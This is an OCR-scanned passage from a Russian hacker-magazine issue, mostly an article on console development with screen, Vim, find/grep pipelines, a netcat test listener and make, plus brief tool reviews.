![](_page_24_Picture_428.jpeg)

Конечно, сжатие с потерями всегда означает... собственно, потери. Без увеличения на глаз разницы, может быть, никакой, но под «микроскопом» сразу видно, как теплые ламповые пупырышки превращаются в холодные цифровые квадраты. Вся суть JPEG!

![](_page_24_Picture_29.jpeg)

Однако если ты не собираешься делать шестикратное увеличение и разглядывать шум матрицы, то результаты jpeg-recompress почти идеальны. Только в одном случае я заметил разницу, перелистывая кадры вперед-назад (голые ветки кустов потеряли резкость), но, когда я поставил изображения рядом, она стала уже далеко не такой очевидной.

![](_page_24_Picture_31.jpeg)

Слева — вариант со сжатием, справа — без. Отличить не так-то просто

Для особых эстетов существует ключ **-а**, которыи ставит в приоритет точность подбора, пренебрегая потреблением ресурсов. На мой взгляд, тормоза того не стоят: сила сжатия меняется где-то на 1%, что совсем уже незаметно для глаза.

![](_page_24_Picture_34.jpeg)

#### СОДЕ РНОТО - СЕРВИС ДЛЯ ПРЕВРАЩЕНИЯ ИСХОДНИКОВ В ШЕДЕВРАЛЬНОЕ ФОТО

Культура публичной демонстрации исходных кодов нынче уже не та: если раньше придирались даже к кислотным цветам и криво настроенным шрифтам в Linux, то теперь многие горе-кодеры предпочитают просто сфотографировать нужный кусочек экрана телефоном. И этот метод так распространен, что почти не вызывает вопросов у публики.

Сервис, который помогает вместо такого варварства сделать красивую и аккуратную картинку с кодом, мы не так давно обсуждали в этой рубрике. Но что, если ты вдруг захотел сделать трансформацию в другом направлении и превратить код в скриншот экрана? Это тоже возможно! Причем не понадобится даже телефон.

Идем на сайт под названием codephoto.ru, вставляем код в окошко и нажимаем на кнопку «MaKE it bEAuTIful», то есть «СдЕЛАй кРА-CuBo».

![](_page_24_Figure_39.jpeg)

Поддерживается подсветка для огромного количества языков. Слева — код Verilog из нашей недавней статьи про FPGA

Ну как, красиво? Угол каждый раз выбирается случайный, некоторые варианты настолько круты, что аж дух захватывает.

Вот пример простенькой социальной инженерии: используешь этот сервис, задаешь свой вопрос в каком-нибудь кодерском паблике, говоря о себе в женском роде, и бородатые дядьки-программеры уже спешат помочь тебе с дебагом! ЭС

КАК ОТКАЗАТЬСЯ ОТ IDE И СТАТЬ БОЛЕЕ ПРОДУКТИВНЫМ И УВЕРЕННЫМ В СЕБЕ

**Святослав Фирсов** [phirsov@mail.ru](mailto:phirsov@mail.ru)

## В КОНСОНИ КОДИМ

Зачем в XXI веке разработчику нужны навыки программи‐ рования в «голой» консоли? Да затем же, зачем солдату навыки рукопашного и штыкового боя. Тому, чья служба сос‐ тоит из покраски травы и стен, не нужны совсем, а вот ком‐ мандос этому все еще учат.

А уходя от лукавых аналогий, можно назвать вот такие причины:

- Удобство в работе. Да, как ни странно, работать с инструментами терминала оказывается не менее, а иногда и более удобно, чем с супер‐IDE, создатели которой решили за тебя, что и как ты должен делать в своем проекте. Не веришь? В далеком 2008 году я стал участником нежданного эксперимента. Мы с моим коллегой занимались тогда портированием на Python и C кода, написанного специалистом‐«предметником» в Matlab. Мой коллега писал в Eclipse, я — в Notepad++, запуская в консоли интерпретатор Python или make. Для автоматического тестирования мы оба использовали набор контрольных примеров. Квалификация, работос‐ пособность, рвение обоих программистов были сопоставимы, прибавим к этому еще желание обогнать соперника. В итоге ни один из нас не показал превосходства в скорости разработки или качестве кода. IDE — не серебряная пуля, серебряной пули нет.
- Мобильность при смене проекта или области деятельности. Это я опять сужу по себе. Три года назад я сделал большой проект на Qt под RHEL. Сегодня занимаюсь Embedded, а инструменты все те же: screen, vim, ctags, coreutils, make.
- Долгосрочные перспективы. Судьба проекта не должна быть связана с судьбой IDE. Где былое доминирование Delphi или Eclipse? Многие в опенсорсе стараются не зависеть от конкретной IDE, особенно проприетарной.
- **Опенсорсные проекты**. Впрочем, кажется, я уже это говорил. Включая (на минуточку!) и AOSP — Android Open Source Project. Кто владеет приемами разработки без IDE — берет и работает. Кто не владеет — строчит на форумы «Мужики, помогите, СРОЧНО ОЧЕНЬ НАДО импортировать AOSP в xyzStudio!11».
- **Работа на слабом железе**. Современные IDE «как не в себя» кушают память, процессор, требуют для комфортной работы гигантских размеров монитор, а лучше — «дайте два». Это не проблема, пока ты сидишь в уют‐ ном офисе в эргономическом кресле за большим и чистым столом. Это проблема, когда ты работаешь в командировке в тьмутаракани, в кабине внедорожника, или в салоне самолета, или в вагоне электрички с 10‐дюймовым субноутбуком на коленях.
- Удаленная работа над проектом. Да, конечно, тут есть альтернативы: TeamViewer, TigerVNC. Со своими, конечно, проблемами.
- Психологический аспект. Повышает уверенность в своих силах, «а я, оказывается, не просто мышевод‐клаводав, я же настоящий хацкер, итить!».

Первый инструмент, который мы рассмотрим, — screen. Он играет ту же роль, что оконный менеджер в мире GUI: управляет несколькими приложениями, позволяя переключаться с одного на другое. В консольной вселенной такие инструменты называются терминальными мультиплексорами. Пожалуй, из всех оконных менеджеров ближе всего к screen будет легендарный ratpoi‐ son, позволяющий обходиться одной лишь клавиатурой, без мыши.

Управляют screen с помощью хоткеев. Но раз приложений несколько, а клавиатура одна, надо «дать понять» системе, к кому именно мы обращаем‐ ся: к самому терминальному мультиплексору или к приложению. Поэтому все команды screen предваряются аккордом (клавиатурным сочетанием)  $\text{Ctrl}^{\wedge}$ а. Наиболее распространенные команды привязаны к горячим клавишам, для менее частых нужно перейти в командную строку screen командой : (то есть нажать  $\texttt{Ctrl}$ а, а затем :).

Не хотелось бы превращать статью в сборник переводов man'ов, поэтому приведу здесь только самые нужные в повседневной практике команды и аккорды (здесь и далее, говоря о screen, начальный аккорд Ctrl^a я для краткости буду опускать):

- Ctrl^c открыть новое окно;
- Ctrl^a переключиться в предыдущее окно. Аналогичную функцию в мире GUI выполняет клавиатурная комбинация Alt^тab. Очень удобна, что бы переключаться туда‐сюда между парой окон, например редактором и командной строкой (впрочем, нормальный консольный редактор позволяет выполнять команды командной строки еще проще);
- $\cdot$   $\cdot$   $\cdot$   $\cdot$  заблокировать screen (для разблокировки придется ввести пароль);
- k закрыть текущее окно (меня эта команда не раз выручала, когда в текущем окне зависало в томной задумчивости подключение к очеред‐ ной железке по SSH или Telnet);
- $\cdot$  " открыть список окон, чтобы переключиться в одно из них;
- • ввести имя окна, в которое хочешь переключиться (про то, как задать имя окна, чуть ниже);
- $\cdot$  ? вывести справку. В общем, мало чем отличается от горячих клавиш оконного менеджера или IDE;
- Esc перейти в режим копирования. Я использовал эту штуку исключительно для пролистывания содержимого окна, чтобы посмотреть, а что там было N строк назад. Выход из режима копирования — по нажатию Esc (без предшествующего Ctrl^a);
- (NB! заглавная буква) разделить экран на две половины (два «реги‐ S она» в терминологии screen). Текущее окно остается в верхнем регионе, в нижнем изначально ничего нет вообще, но, переключившись в этот реги‐ он по таb, можно назначить ему одно из уже открытых окон или открыть новое;
- Tab переключение («по кругу») между регионами;
- закрыть все регионы, кроме текущего. При этом регионы закрыва‐ Q ются, но сами окна остаются, и в них можно переключаться;
- X закрыть текущий регион.

![](_page_25_Picture_5304.jpeg)

#### **SCREEN (ИЛИ TMUX)**

Высоту регионов можно регулировать, например нижний урезать до двух строк для ввода, а все остальное отдать для вывода какой-нибудь программы, работающей в режиме мониторинга. Операция эта не настолько час‐ тая, чтобы заводить для нее отдельную клавиатурную комбинацию, поэтому для нее используется команда resize, которая вводится в командной строке screen:: resize размер-в-строках.

Можно задать увеличение/уменьшение размера, для этого вводим число со знаком + или -: : resize +10 увеличит размер текущего региона на десять строк, : resize -5 уменьшит размер региона на пять строк.

Пример: запускаем screen, видим баннер с предложением нажать пробел или ввод для продолжения работы. Воспользуемся любезным предложением — баннер исчезает, мы снова в терминале. Открываем в Vim (про него будет дальше) файл main.cpp.

Чуть выше я говорил, что окну можно назначить имя. Делается это командой: title имя. У меня сейчас обычно «живут» окна с именами src (тут открыт Vim с исходным кодом), uart (подключение к подопытному девайсу по последовательному порту), adb (подключение к подопытному девайсу по ADB), build (запуск сборки). При переключении по клавише ' полное имя вводить не нужно, достаточно набрать первые буквы (sr, ua, ad, bu).

#### vim main.cpp

Мы редактируем файл main.cpp.  $Ctrl^a$ а, затем  $Ctrl^c$ с. Мы опять в терминале, а куда пропал Vim? Ничего никуда не пропало, данная комбинация клавиш открывает новый терминал («окно» в терминологии screen). Для воз‐ вращения в предыдущий терминал, где открыт Vim, нажимаем Ctrl^a, затем еще раз Ctrl^a.

Ну и чтобы закончить со screen, упомяну про отключение. Screen завершается, когда закрывается последнее из его окон. Кроме того, можно выйти из screen, оставив все окна работающими в фоне, командой : detach (также на эту команду по умолчанию назначена клавиша **d**). Позднее к этому сеансу screen можно будет подключиться снова. Обычно такая фича полезна при работе с удаленной машиной.

И совсем напоследок: случается, что мантейнеры дистрибутива или пользователь конкретной системы меняют одну или несколько клавиатурных комбинаций по умолчанию (в моем опыте была чехарда с клавишей **X** при переходе с RHEL6 на Debian). Смотри конфигурационные файлы screenrc и, конечно, кури доки (специально для РКН: я в переносном смысле).

Screen c экраном, разделенным на два региона

Регион можно еще раз разделить напополам, потом еще, и так до тех пор, пока будет хватать высоты экрана.

По‐настоящему крутая возможность Vim — интеграция с утилитами коман‐ дной оболочки:

 $\cdot$  :! имя-утилиты — вызвать нужную утилиту и отобразить ее вывод. При этом обеспечивается полноценная работа с интерактивными утилитами, например git:

![](_page_25_Picture_5305.jpeg)

 $\cdot$  :  $r!$  имя-утилиты — вызвать нужную утилиту и вставить ее вывод в позицию курсора. Очень хороша для работы с find и grep.

Например, мы хотим найти в исходниках ядра Linux все файлы, которые име‐ ют какое-либо отношение к mmc:

Теперь ПК с полминуты пошуршит диском и вставит в окно с полторы сотни файлов.

![](_page_25_Picture_5306.jpeg)

#### Поиск файлов

Если тебе чуть‐чуть повезло и у тебя достаточно свежая версия screen, то можно разделить экран по горизонтали клавишей |. На самом деле для современных растянутых по горизонтали мониторов это даже более удобно. Можно комбинировать деление экрана по горизонтали и вертикали, но это, по моему опыту, уже не очень‐то нужно.

![](_page_25_Figure_38.jpeg)

И Vim пишет, что файл был изменен, поэтому перейти нельзя. Печаль... По умолчанию Vim не разрешает переключать окно на отображение другого буфера, если текущий буфер в этом окне был изменен. Но это контролиру‐ ется командой командной строки Vim : set hidden. Выполняем, снова пробуем **gf**. Порядок!

![](_page_25_Figure_71.jpeg)

#### Команда :set hidden поможет

Теперь, предположим, мы хотим найти все места, где используются функции из целевого файла. Для этого возьмем утилиту командной оболочки grep, а ее результат прочитаем в новое окно Vim:

Screen с экраном, разделенным на три региона

#### **VIM: ВЕЛИКИЙ И МОГУЧИЙ**

Кстати, почему Vim, а не Emacs? Поклонники последнего могут закидать меня гнилыми помидорами, но вот не пошел он у меня почему-то, хотя я и старался. Кроме того, по моему субъективному опыту, Vim, точнее его предок, Vi, идет «из коробки» на большинстве современных Linux‐систем: встроенных, настольных, серверных. Приятно везде чувствовать себя как дома.

Интерфейс Vim модальный (отец современного UI Джеффри Раскин переворачивается в гробу) и может находиться в двух режимах (вообще-то их больше, но нам пока хватит этих двух): режиме вставки и командном режиме. После запуска Vim будет в командном режиме: все введенное с клавиату‐ ры считается командами. Самые распространенные команды привязаны к различным клавиатурным комбинациям, менее частые вводятся в командной строке (в терминологии Vim это считается отдельным режимом и называется режимом командной строки). Перейти в режим вставки из командного режима можно разными способа‐ ми, самый простой из которых — нажатие **i**; перейти в режим командной строки из командного режима можно только нажатием : Выход обратно в командный режим — по нажатию Esc или Ctrl^[. Сразу бросается в глаза, что создатели Vim считают основным командный режим. При этом большая часть вводимых команд — составные, то есть сос‐ тоят (или могут состоять) из нескольких частей: числа повторов, действия и позиции. Возьмем, например, команду **d** (delete). daw (запоминается мнемоникой delete-a-word) удаляет слово в позиции курсора; причем d — действие (delete), а аw — позиция. Зdaw удаляет три слова, начиная с позиции курсора; обращаем внимание на цифру 3 в начале — это, как ты уже, конечно, догадался, число повторов. 4d1 удаляет четыре знака, начиная с позиции курсора; 4 — число повторов, d — delete, l — перемещение курсора вправо (в командном режиме Vim для перемещения курсора можно использовать не только курсорные клавиши стандартной PC-клавиатуры, но и команды **h**,  $\mathbf{j}$ ,  $k \vee 1$ ). Да, работать в Vim надо учиться, примерно так же, как учатся играть на пианино, запоминая сочетания клавиш и доводя работу пальцев до авто‐ матизма. Но когда изучишь... Можно, например, сравнить различные способы правки в Vim и в «обычном» текстовом редакторе. Удаление слова в позиции курсора: в Vim — **daw**, в «обычном» редакторе — переместить руку на мышь, двойным кликом выделить слово, вернуть руку на клавиатуру, нажать Back $space.$  Удаление текста в позиции курсора до конца строки: в Vim  $-$  D, в «обычном» текстовом редакторе — переместить руку на мышь, нажать левую кнопку, удерживая, довести до конца строки, вернуть руку на клавиату‐ ру, нажать Backspace. Поменять местами соседние символы в позиции курсора: в Vim — хр, в «обычном» текстовом редакторе... ну, ты понял. Чем иногда бывает удобен «мышиный» интерфейс, так это возможностью быстро переместить курсор в середину текста: щелк — и готово. Но и тут Vim есть чем ответить: команды перемещения в конец слова, предложения, абза‐ ца, быстрое перемещение по номеру строки (:номер-строки), переход по поиску (**/шаблон**). В качестве шаблона поиска может использоваться и точное совпадение, и регулярное выражение. Регулярные выражения в Vim действительно хороши, лучше, по‐моему, только регулярки Perl.

В режиме вставки функционирует ненавистный сердцу каждого олдскуль‐ ного программера автокомплит, вызываемый по нажатию  $\texttt{Ctrl}\texttt{^p}$ . Да, Vim всего лишь текстовый редактор, а не компилятор, и того, кто привык к IntelliSense в какой-нибудь ass-studio, он, мягко говоря, разочарует. С другой стороны, для грамотного программера, который привык думать и читать доки, а не слепо доверять подсказкам IDE, проблемы это не составит.

Vim поддерживает концепции областей экрана, аналогичных регионам screen (в терминологии Vim эти области называются окнами), вкладок (тут объяснять ничего не требуется) и буферов — не обязательно имеющих визуальное представление, возможно отображение на множество вкладок или окон.

rparser.c s/cbor.h Makefile s/cborinternal.p.i

![](_page_25_Picture_5307.jpeg)

VIM с <del>олокчеином и вео-дизаинершами</del> окнами и вкладками-

#### :vnew :r! find linux ‐name '\*mmc\*' ‐type f

Если этот «файлнайдись» тебе не совсем понятен:

- find стандартная утилита командной оболочки, ищущая файлы по заданным критериям;
- linux имя каталога, в котором нужно искать (если не задано, то текущий каталог);
- - name критерий поиска (по имени);
- • \* mmc\* — шаблон поиска;
- - type еще один критерий поиска (поиск по типу файла);
- $f \mu$ скать только обычные файлы, то есть исключить каталоги, специальные файлы и прочее.

Сразу же можем удалить из списка файлы из каталогов Documentation и tools:

#### :115,142d

Это уже режим командной строки. Вот объяснение «на пальцах» конкретно этой команды: d, очевидно, означает delete, то есть удалить (строку); 115,142 — начальный и конечный адреса применения команды. В качестве адреса может использоваться номер строки или регулярное выражение.  $: 44$  — переходим в строку с нужным номером, теперь нажимаем  $\mathsf{gf}$  (легко запомнить: go-file).

![](_page_25_Figure_69.jpeg)

#### :vnew

:r!egrep ‐Rne '\bmmc\_(select\_card|desele ct\_cards|set\_dst|go\_idle|send\_op\_cond|set\_relative\_addr|send\_( csd|status|cid)|spi\_(read\_ocr|set\_crc)|bus\_test|interrupt\_hpi|( can|get)\_ext\_csd|switch\_status|switch|(start|stop)\_bkops|flush\_ cache|cmdq\_(enable|disable))\b' ‐‐include '\*.h' ‐‐include '\*.c'

Да, еще одна регулярка (без них в наше время программисту никуда), по которой утилита egrep ищет в файлах лексемы mmc\_select\_card, mmc\_deselect\_card, ну и так далее. Для ускорения процесса (лексемы могут найтись и в составе исполняемых файлов, но вряд ли это то, что нам нужно) используются опции --include, они указывают утилите egrep искать только в файлах, имена которых соответствуют шаблону. Кстати, с опцией --**include** надо быть очень аккуратным: тебе могут попасться имена файлов на C++ с расширениями .cpp, .hpp, .cxx, .hxx, и даже .c++ (да, никогда бы не поверил, если бы сам не увидел).

Ну хорошо, а если, изучая исходники, ты обнаружил неизвестную функцию и хочешь посмотреть ее определение? В большинстве IDE для этого ты кли‐ каешь с зажатым Ctrl. Vim делает то же по нажатию ctrl^]. Правда, ему в этом требуется помощь утилиты ctags. Утилита ctags создает файл с именем tags — индекс функций, глобальных переменных, определений классов, структур, макросов... Короче, всего, что надо. По нажатию Ctrl^] Vim читает файл tags, ищет в нем местоположение лексемы, находящейся под курсором, после чего открывает в текущем окне нужное место нужного файла.

Прекращая «дозволенные речи» ©, традиционно рекомендую читать доки (в Vim есть встроенный help, вызываемый из режима командной строки: help) и другую литературу. По Vim написано уже много отличных статей, в том числе и на ][акере, и книг. «Практическое использование Vim» Дрю Нейла, пожалуй, лучшая из всех, которые мне попадались.

## <u>КОДИМ В КОНСОЛИ</u> KAK OTKASATЬCЯ OT IDE И СТАТЬ<br>БОЛЕЕ ПРОДУКТИВНЫМ И УВЕРЕННЫМ

#### **КОНВЕЙЕРЫ**

Ты наверняка слышал про «философию UNIX», которая учит нас, что программа должна делать только одно дело, зато хорошо. Для решения сложных задач небольшие специализированные приложения нужно соединить между собой и заставить взаимодействовать.

Есть три типовых способа взаимодействия программ в командной оболочке: стандартные потоки ввода-вывода, аргументы командной строки и переменные окружения. При запуске программа разбирает аргументы и переменные окружения, настраивая в соответствии с ними свое поведение, после чего читает данные со стандартного входа (а иногда еще из некоторых других файлов на диске) и выводит результаты в стандартный выход. «В любой непонятной ситуации» © программа выводит сообщение об ошибке в стандартный поток ошибок. Для соединения программ командная оболочка предоставляет нам следующие средства:

- конвейер, он же пайп (pipe), он же «палка», соединяет стандартный выход одной программы со стандартным входом другой программы;
- подстановка команды, считывает стандартный выход программы и превращает его в строку;
- подстановка процесса, представляет стандартный вход или стандартный выход программы в виде временного файла, который другая программа может открыть для чтения или записи;
- присвоение переменной окружения значения отдельно для запуска программы. Переменная окружения не сохранит присвоенное значение после завершения программы, так что ты не рискуешь нарваться на нежелательные эффекты, связанные с изменением контекста.

Из всех утилит, которыми GNU облагодетельствовали человечество, программисту чаще всего нужны следующие:

- find поиск файлов, соответствующих одному или нескольким критери-ЯM;
- grep фильтрация строк в тексте по регулярному выражению;
- awk обработка текста табличного формата;
- · узкоспециализированные утилиты: curl, wget, vim, git, netcat, hexdump.

Ладно, это все теория, пора и к практике. Первый случай — применение конвейера. Выше мы уже видели пример чтения стандартного выхода утилиты find в Vim. Вот те же самые Фаберже, вид сбоку:

#### \$ find linux -name 'mmc\*.[hc]' -type f | vim -

Конвейер (символ |) разделяет две команды — find и vim. Лучше будет сказать, что он их соединяет! Стандартный выход утилиты find — список найденных в каталоге linux файлов, имена которых начинаются с mmc и заканчиваются суффиксом .h или .c, — передается на стандартный вход Vim. Да, у Vim тоже есть стандартный вход. В качестве аргументов командной строки Vim обычно получает имена файлов, но сейчас там символ -, что означает «прочитать все данные со стандартного входа» (кстати, подобное обозначение понимают многие утилиты).

Хорошо, но список файлов сам по себе нам, скорее всего, не нужен. Как правило, нам требуется открыть эти файлы в текстовом редакторе:

#### $$ \ vim -p -- $ (find 1inux -name 'mmc*.[hc]' -type f)$

Это уже пример подстановки команды. Утилита find генерирует нужные нам имена файлов. А выражение  $\frac{1}{2}$  (...), окружающее find, – это и есть подстановка команды, подставляющая стандартный выход find в качестве параметров командной строки Vim. Опция - р при вызове Vim означает, что найденные файлы нужно открывать в отдельных вкладках, а опция - - - что опций больше не будет и за ней следуют только имена файлов. Число вкладок в Vim ограничено десятью, так что, если команда find найдет слишком много файлов, будет видна только часть из них, остальные не отобразятся (но на них можно переключиться при необходимости, : help buffers Vim тебе в помощь).

Внимательный читатель скажет, что так делать нельзя, ведь имена файлов или каталогов могут содержать пробелы, табуляцию или переводы строки. Допустим, файл с именем  $mncugly.h$  находится в каталоге с именем  $my \; ugly$ (внимание на пробел!), тогда в выводе команды find среди прочего появится my ugly/mmcugly.h. Vim, увы и ах, воспримет это как два разных (несуществующих) файла: один с именем my, другой с именем ugly/mmcugly.h.

Формально оно, конечно, так, но, как правило, такие имена не используют даже те программисты, которые пишут комментарии кириллицей, а идентификаторы транслитом.

Следующий пример. Допустим, проект находится под контролем Git (ты ведь регулярно используешь Git, правда ведь?) и ты хочешь открыть все файлы, которые были изменены:

#### $$ \mathsf{vim} -p \$( \mathsf{git} \text{ status -s -uno} \] \text{ awk '}\{\text{print $2\}'} \)$

Опять подстановка команды, точнее конвейера из двух команд. git status - s - uno, как тебе должно быть известно, выводит состояние файлов проекта; опция -s указывает краткий формат вывода, то есть в виде таблицы, в которой первая колонка содержит состояние файла, а вторая колонка имя файла; опция - uno указывает игнорировать файлы, которые не находятся под контролем git, - это чтобы Vim не пришлось открывать многочисленные артефакты сборки проекта (да, при правильно сделанном gitignore это не очень актуально). Вторая, awk '{print \$2}', считывает построчно вывод первой и из каждой строки выводит только вторую колонку. Ну а то, как подстановка команды передает все это Vim в качестве аргументов командной строки, пояснять, я думаю, не нужно (про возможные «нетрадиционные» имена файлов уже говорилось выше). Одна из самых важных утилит - grep. Она настолько важна, что даже породила в профессиональном арго глагол «грепать». Grep проводит поиск по регулярному выражению, а нюансы ее использования заключаются в том, где она ищет и как выводит результат. По умолчанию дгер ищет совпадения с регулярным выражением в строках, которые читает из стандартного входа, но нам это не очень-то интересно. Гораздо полезнее способность grep рекурсивно обходить содержимое каталога, находя совпадения в файлах. Вот, например:

\$ egrep -Rne '\bmmc\_select\_card\b' linux --include '\*.h' --include  $'*.c'$  | vim -

Нет, это не дежавю, кое-что похожее мы видели раньше, только тогда grep вызывался из командной строки Vim, а сейчас мы делаем то же самое средствами командной оболочки. Пожалуй, более удобный вариант для получения списка файлов выглядит немного иначе:

\$ egrep -Rle '\bmmc\_select\_card\b' linux --include '\*.h' --include  $'$ \*. $C$ <sup> $\prime$ </sup>  $\vert$  vim  $\vert$ 

Опция -1 указывает grep выводить только имена файлов, при этом поиск в файле завершается после первого же совпадения, чтобы не дублировать результаты.

Кое-кто предпочитает вместо списка файлов сразу же видеть фрагменты кода:

\$ egrep -Rne '\bmmc\_select\_card\b' linux -C 3 --include '\*.h'  $--include '*.c' | vim -$ 

Здесь задействована интересная опция -С, которая предписывает grep вывести не только строчку с совпадением, но и контекст (в данном случае три строки сверху и три снизу от строки, совпавшей с регулярным выражением).

![](_page_26_Picture_34.jpeg)

Ну и чуть-чуть о сетевых приложениях. Вот еще один реальный случай из практики. Имеется небольшая программка, которая отсылает POST-запрос на HTTP-сервер. Как можно посмотреть отправляемые запросы и вообще отладить взаимодействие с сервером «на коленке»? Восторженный школяр предложит поднять lighttpd с самописным CGI-скриптом или замутить сервер на Python Tornado. Начитавшийся Бека и Мартина пурист будет горой стоять за стенд с моками. Программист-минималист сделает все гораздо проще, в одну строчку в консоли:

#### \$ echo -e 'HTTP/1.1 200 OK\r\nContent-Length: 0\r\n' | nc -1 -p 8080  $hexdump -C$

И все. Если ты еще незнаком с замечательной утилитой nc (netcat, не путать c Norton Commander), то самое время познакомиться. Netcat позволяет установить соединение и передать данные по TCP, UDP или даже через Unix Domain Sockets. Здесь она запускается как TCP-сервер (об этом говорит опция  $-1$ ), который прослушивает порт 8080 (опция  $-p$ ), выводит принятые по сети данные на свой стандартный выход и передает в сеть данные, принятые по стандартному входу. А на стандартный вход у него поступает стандартный выход команды echo, производящий вполне корректный ответ на POST-зап-DOC.

Поскольку POST-запрос в данном конкретном примере мог содержать двоичные данные, стандартный выход netcat перенаправляется на стандартный вход утилиты hexdump. hexdump выводит двоичные данные, поступающие на ее стандартный вход, в удобочитаемой форме на свой стандартный выход. Удобочитаемая форма у каждого своя, и hexdump поддерживает разные форматы представления. Формат, задаваемый опцией -С, пожалуй, самый удобный и общеупотребительный, так что даже удивительно, что он не является форматом по умолчанию.

Внимательный читатель снова может заметить, что мы тут занимаемся явным шулерством: отправка запроса и ответа никак не синхронизированы, и наш «однострочник» посылает ответ в тот момент, когда запрос еще полностью не прочитан. Да, это так! Конечно, скрипт можно еще доработать, но стоит ли оно того? У каждого инструмента свое предназначение. Описанная техника проста, незатейлива и применима в самых простых случаях. А nginx «своими руками, за пять минут, из г... и палок, без регистрации и SMS» никто и не обещал.

\$wget -0 - --user-agent='guess,who?' --post-data="\$(head --bytes 64 /dev/urandom)" http://127.0.0.1:8080 && echo OK<br>--2018-11-27 09:13:01-- http://127.0.0.1:8080/

![](_page_26_Picture_794.jpeg)

Как видишь, конвейер и подстановка команды — это, пожалуй, самые частые приемы в практике программиста-консольщика. Подстановка процесса... Помнится, как-то один раз она меня и в самом деле выручила, но подробности уже, увы, стерлись из памяти.

<u> DI 1-СЕРВЕР В ОДНУ СТРОЧКУ</u>

Что же до присвоения переменной, то лично мне оно чаще всего требовалось, чтобы отлаживать на встраиваемых платформах подпиленные руками суровых русских кулхацкеров системные библиотеки. Например, нам нужно отладить доработанную библиотеку libc на устройстве с файловой системой «только для чтения». Пересобирать и перезаливать прошивку? Еще чего! При помощи adb/netcat/tftp/как-нибудь-еще заливаем libc.so в каталог /tmp, к которому примонтирована tmpfs. Ну и делаем вот так:

#### \$ LD LIBRARY PATH=/tmp тестовое-приложение

Здесь мы задаем запуск нашего тестового приложения в окружении, с особо установленной переменной LD\_LIBRARY\_PATH. Переменная ОКРУЖЕНИЯ LD\_LIBRARY\_PATH задает каталог, в котором система будет искать динамические библиотеки прежде всего (в данном случае - каталог /tmp). Таким образом, при запуске тестовое приложение будет использовать нашу версию динамической библиотеки libc.so, находящуюся в каталоге /tmp.

#### **LOVING MAKE - MAKING LOVE**

Все кодеры делятся на три категории: те, кто ничего не знает о make, те, кто пишет make-файлы, и те, кто уже не пишет make-файлы. Принадлежащие к двум последним категориям могут смело пропустить парочку абзацев.

make — утилита, которая выполняет сборку приложения, — лежит в основе процесса сборки большинства открытых (и, наверное, кое-каких закрытых) проектов. Включая, например, AOSP или Buildroot. Да, прошивка твоего телефона и твоего роутера собраны при ее непосредственном участии (если ты, конечно, не член секты джобстеров).

Философия make проста, как грабли: артефакты сборки (например, исполняемый файл приложения), называемые в терминологии make целями, зависят от файлов и других артефактов сборки (например, .о-файлов). Зависимость может иметь свои зависимости (.о-файл зависит от .с-файла), и так ad infinitum. Чтобы из зависимости получить цель, нужно выполнить набор действий — рецепт. Маке сравнивает временные отметки файлов целей и зависимостей: если цель новее любой из своих зависимостей, то make считает, что ничего делать не нужно. Проверка, естественно, выполняется рекурсивно, то есть проверяются зависимости зависимостей, зависимости зависимостей зависимостей - ну, ты понял. Просто и незатейливо и не слишком защищено от хаков: например, если поменять файл с исходным кодом, а потом выполнить команду touch для цели, make все равно будет думать, что сборка уже выполнена.

В принципе, имя цели может быть произвольным, но исторически сложился набор правил именования: например, цель, выполняющая действия по умолчанию, обычно называется all, цель, выполняющая установку, — install, цель, выполняющая очистку рабочего каталога от артефактов сборки, clean.

Цели, зависимости и рецепты описываются в специальных конфигурационных файлах, называемых make-файлами. По умолчанию make ищет в текущем каталоге make-файлы с предопределенными именами GNUMakefile, makefile и Makefile. Как правило, используется последний вариант имени (в документации make рекомендуется именно он). Но иногда некоторым хочется странного - и в ход идут make-файлы с нестандартными именами, Makefile.windows.wix. Как файлы типа правило, такие запускаются из какого-нибудь скрипта или другого make-файла, но, если уж приперло, можно задать утилите make имя make-файла при помощи make -f имяфайла.

Только что узнавший о make обычно кидается писать собственные makeфайлы под любые свои нужды. И... быстро бросает: синтаксис make неудобоварим (чего стоит хотя бы требование использовать **строго** Tab'ы для выделения тела рецепта), да и не все задачи на свете укладываются в схему цели - зависимости - рецепт. Большую часть make-файлов сейчас пишут не люди, а кодогенераторы: qmake, cmake, autotools. Они умеют обращаться с разными платформами, версиями компиляторов. А make-файлы воспринимай их как низкоуровневый язык вроде ассемблера: уметь разбираться в нем весьма полезно, но делать это приходится лишь изредка. Чаще же всего программист-консольщик просто запускает сборку, а make «просто работает».

Во время работы make выводит в свой стандартный выход каждую выполняемую им команду и перенаправляет туда же ее стандартный выход. Иногда это удобно: видно, что машина и ее хозяин не дурака валяют (тут будет картинка «Почему не работаете? — Так ведь компилируется!»), но чаще мешает: в потоке сообщений make легко пропустить предупреждение компилятора. Для - к сожалению! - многих больших опенсорсных проектов это несущественно: предупреждения о сужающих преобразованиях, неиспользуемых переменных и сравнении беззнаковых типов со знаковыми там сыплются как горох, и с этим трудно что-либо поделать, но вот для своего выстраданного и вылизанного кода всегда хочется (и у хорошего кодера не только хочется, но и можется) получить кристальную чистоту <del>рядов</del> кода. Некоторые используют перенаправление: make > /dev/null . При этом стандартный выход уходит прямиком в «черную дыру» /dev/null, а предупреждения, выводимые в стандартный поток ошибок, остаются на месте и прекрасно видны. Но на этот случай у make есть опция -s : make -s позволяет добиться ровно того же эффекта. Впрочем, при компиляции программ на C++ (ну и иногда на С) порой не спасает даже это: компилятор, споткнувшись на одной ошибке, вываливает на программиста целый пучок сообщений о самых разнообразных непонятках (как-то читал у Майерса, как одна опечатка вызвала у компилятора 200-строчный «крик о помощи»), а релевантно из сообщений только первое, ну а остальные... Самое приличное, что про них можно сказать, - так это то, что их следует просто проигнорировать. Помогут в этом конвейер и утилита head:

#### $$$  make 2>&1 >/dev/null | head

Здесь мы перенаправляем стандартный поток ошибок в стандартный выход, а сам стандартный выход - в /dev/null. Утилита head читает со своего стандартного входа и перенаправляет на свой стандартный выход небольшое (по умолчанию — десять) число строк, отбрасывая все последующие.

Пожалуй, последняя из полезных опций команды make - опция -С. Аналогичная опция (иногда даже с тем же именем) есть у git, tar и еще некоторых утилит, и означает она «выполнить утилиту в указанном рабочем каталоге»: таке -С новый-рабочий-каталог. Например, в проекте, состоящем из нескольких подпроектов, выполнить сборку одного из них. Увы, в больших проектах вроде Buildroot такой «ручной закат солнца» обычно «не стреляет» сборка подпроекта, как правило, требует еще и установки кучи переменных окружения, например пути к компилятору и библиотекам для целевой платформы. Если мы посмотрим, как в том же AOSP реализованы команды сборки

вроде mma, мы увидим, что они ровно это и делают, после чего вызывают  $make -C.$ 

